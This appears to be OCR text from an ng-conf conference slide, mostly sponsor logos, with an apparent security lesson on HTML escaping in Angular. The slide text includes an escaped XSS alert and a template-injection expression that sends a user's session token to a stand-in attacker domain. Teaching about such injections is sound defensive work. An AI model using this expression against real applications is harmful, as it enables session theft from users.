 Google Cloud Platform
ANGULAR
BOOT CAMP
wakanda.io
vmware
Mc
Graw
Hill
Education
agGrid
Firebase
INFRAGISTICS
Syncfusion
CHARIOT
SOLUTIONS
Clarity
Carbon
PRIMENG
accenturedigital
CapTech
HealthCatalyst
SENTRY
PLURALSIGHT
IONIC
HTML Escaped...
&lt;script&gt;alert(&quot;XSS&quot;)&lt;/scrip
t&gt;
{{ avatarUrl =
&#x27;https://attackerdomain.com/logthis?&#x27
; + $root.user.sessionToken }}
EXIT
NG
CONF
DOMO
RANGLE.IO
REWRITING THE WEB
Nrwl
Progress
Capital One
NG